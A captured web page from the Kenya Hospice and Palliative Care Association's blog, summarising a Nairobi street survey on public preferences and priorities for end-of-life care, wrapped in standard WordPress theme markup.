

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kehpca.org/ublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey/
body_size: 76853
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://kehpca.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Public preferences and priorities for end-of-life care in Kenya: a population-based street survey | Kehpca</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kehpca &raquo; Feed" href="https://kehpca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kehpca &raquo; Comments Feed" href="https://kehpca.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kehpca &raquo; Public preferences and priorities for end-of-life care in Kenya: a population-based street survey Comments Feed" href="https://kehpca.org/ublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kehpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkehpca.org%2Fublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kehpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkehpca.org%2Fublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey%2F&#038;format=xml" />
<meta content="Divi v.4.21.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kehpca.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://kehpca.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://kehpca.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://kehpca.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://kehpca.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-enhancer-styles-css' href='https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Condensed:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//kehpca.org/wp-content/uploads/pum/pum-site-styles.css?generated=1762333651&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='divienhancer-slick-css-css' href='https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/functions/styles/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divienhancer-slick-theme-css' href='https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/functions/styles/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divienhancer-custom-css' href='https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/functions/styles/custom.css?ver=57' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://kehpca.org/wp-content/themes/Divi/style-static.min.css?ver=4.21.0' type='text/css' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TVDBENZL45" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kehpca.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TVDBENZL45");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/functions/scripts/slick.min.js?ver=6.9" id="divienhancer-slick-js-js"></script>
<script type="text/javascript" src="https://kehpca.org/wp-content/plugins/miguras-divi-enhancer/functions/scripts/jquery.event.move.js?ver=6.9" id="divienhancer-event-move-js"></script>
<link rel="https://api.w.org/" href="https://kehpca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kehpca.org/wp-json/wp/v2/posts/3564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kehpca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kehpca.org/ublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey/" />
<link rel='shortlink' href='https://kehpca.org/?p=3564' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />


<style type="text/css">

#main-header .nav li ul a {font-size:px;}



@media only screen and (max-width: 980px){
#logo {max-height: px;>}
}

</style>


<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	<link rel="icon" href="https://kehpca.org/wp-content/uploads/2020/06/cropped-pixel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kehpca.org/wp-content/uploads/2020/06/cropped-pixel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kehpca.org/wp-content/uploads/2020/06/cropped-pixel-180x180.png" />
<meta name="msapplication-TileImage" content="https://kehpca.org/wp-content/uploads/2020/06/cropped-pixel-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://kehpca.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766843884" /></head>
<body class="wp-singular post-template-default single single-post postid-3564 single-format-standard custom-background wp-theme-Divi divienhancer-free et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
 
					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209305"><a href="https://kehpca.org/pc-providers/">Palliative Care Providers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209603"><a href="https://kehpca.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209217"><a href="https://kehpca.org/case-for-support/">Case For Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209219"><a href="https://elearning.kehpca.org/">e-Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209218"><a href="https://kehpca.org/contact/">Contact Us</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="85">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://kehpca.org/">
						<img src="https://kehpca.org/wp-content/uploads/2020/04/kehpca-logo.png" width="240" height="113" alt="Kehpca" id="logo" data-height-percentage="84" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="85" data-fixed-height="72">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-209720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-209720"><a href="https://kehpca.org">HOME</a></li>
<li id="menu-item-207791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207791"><a href="https://kehpca.org/kehpca/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-207852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207852"><a href="https://kehpca.org/kehpca/">KEHPCA</a></li>
	<li id="menu-item-207998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207998"><a href="https://kehpca.org/board-members/">BOARD MEMBERS</a></li>
	<li id="menu-item-207997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207997"><a href="https://kehpca.org/staff/">STAFF MEMBERS</a></li>
	<li id="menu-item-208572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208572"><a href="https://kehpca.org/reports/">ANNUAL &#038; FINANCIAL REPORTS</a></li>
	<li id="menu-item-209631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209631"><a href="https://kehpca.org/policy-documents/">POLICY DOCUMENTS</a></li>
	<li id="menu-item-209645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209645"><a href="https://kehpca.org/whistle-blowing-form/">WHISTLE-BLOWING FORM</a></li>
</ul>
</li>
<li id="menu-item-210058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210058"><a href="https://kehpca.org/conference/">CONFERENCE 2026</a></li>
<li id="menu-item-207796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207796"><a href="https://kehpca.org/strategic-pillars/">OUR WORK</a>
<ul class="sub-menu">
	<li id="menu-item-209345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209345"><a href="https://kehpca.org/strategic-pillars/">STRATEGIC PILLARS</a></li>
	<li id="menu-item-207995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207995"><a href="https://kehpca.org/resources/">RESOURCES</a></li>
	<li id="menu-item-208177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208177"><a href="https://kehpca.org/pc-providers/">PC PROVIDERS</a></li>
	<li id="menu-item-207878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207878"><a href="https://kehpca.org/blog/">BLOG</a></li>
	<li id="menu-item-208648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208648"><a href="https://kehpca.org/gallery/">GALLERY</a></li>
	<li id="menu-item-209919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209919"><a href="https://kehpca.org/whpc-week-stories/">WHPC WEEK STORIES</a></li>
</ul>
</li>
<li id="menu-item-207801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207801"><a href="#">GET INVOLVED</a>
<ul class="sub-menu">
	<li id="menu-item-208263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208263"><a href="https://kehpca.org/partners/">PARTNERS</a></li>
	<li id="menu-item-209408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209408"><a href="https://kehpca.org/events/">EVENTS</a></li>
	<li id="menu-item-208215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208215"><a href="https://kehpca.org/careers/">CAREERS</a></li>
	<li id="menu-item-208239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208239"><a href="https://kehpca.org/membership/">MEMBERSHIP</a></li>
	<li id="menu-item-208432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208432"><a href="https://kehpca.org/volunteers/">VOLUNTEERS</a></li>
</ul>
</li>
<li id="menu-item-208826" class="callout-button menu-item menu-item-type-post_type menu-item-object-page menu-item-208826"><a href="https://kehpca.org/donate/">DONATE</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://kehpca.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3564" class="et_pb_post post-3564 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Public preferences and priorities for end-of-life care in Kenya: a population-based street survey</h1>

						<p class="post-meta"> by <span class="author vcard"></span> | <span class="published">Feb 18, 2014</span> | <a href="https://kehpca.org/category/blog/" rel="category tag">Blog</a> | <span class="comments-number"><a href="https://kehpca.org/ublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey/#respond">0 comments</a></span></p>
												</div>
				
					<div class="entry-content">
					<p><strong>Population based study on Kenyans&#8217; preference on end of life care</strong></p>
<p>In a study aimed to explore public preferences and priorities for end-of-life care in Nairobi Kenya, 51.1% of the respondents chose home as the most preferred place of death whereas 23.1% identified it as the least place of death.</p>
<p>Personal values, along with age, were recognised as key influences on the preferred place of death.</p>
<p>Respondents placed optimism &#8211; through keeping a positive attitude &#8211; and concern for relatives and families, above having their pain and discomfort controlled at the end-of-life.</p>
<p>This may reflect the strong sense of community within families that is still found in many parts of Kenya, and the importance of community above self, stemming from a different philosophical viewpoint of ‘individuals’ and the ‘community’ from that of the West</p>
<p>On whom to involve in decisions about care at the end-of-life, 68.2% chose a relative over others in a scenario that they have lost the mental capacity to make a decision of their own while 7.5% still felt they remain the sole decision makers.</p>
<p>Pain, family burden and psychosocial distress were identified as major concerns at end of life with 45.8% of those interviewed identifying pain, 34.8% choosing family burden while 29.8% of the respondents saw personal psychological distress as a major concern.</p>
<p>In the survey, having as much information as one wanted was prioritised above choosing who makes decisions about care.</p>
<p>This is the first population-based survey on public preferences and priorities for end-of-life care in Africa.</p>
<p>Psycho-social domains were seen to be of greatest importance to members of the general public, and pain control was a top priority, although access to pain management is inadequate.</p>
<p>The survey shows what the majority wants such as to be informed and to die at home, but also reveals variations that are not yet fully understood and important differences compared to European citizens wants such as stronger importance of family and larger minorities of people who prefer to extend life and die in hospital</p>
<p>The findings prompt the development of palliative care services in Kenya to ensure a model of care that allows for both patient and family decision-making and provides care in the different settings (e.g. at home, in a hospice or a hospital) if citizens’ preferences and priorities for end-of-life care are to be met</p>
<p>The study concludes that Kenya should ensure a holistic model of palliative care responsive to individual preferences across care settings including at home.</p>
<h4>The complete article is available as a <a href="http://www.biomedcentral.com/content/pdf/1472-684X-13-4.pdf">provisional PDF</a>. The fully formatted PDF and HTML versions are in production</h4>
					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
